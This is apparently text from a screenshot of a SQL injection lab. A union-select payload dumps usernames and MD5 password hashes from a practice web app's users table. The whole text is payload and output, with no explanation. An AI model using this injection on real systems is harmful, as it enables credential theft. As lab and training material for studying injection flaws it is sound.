 ID: 1' union select user, password from users #
First name: admin
Surname: admin
ID: 1' union select user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99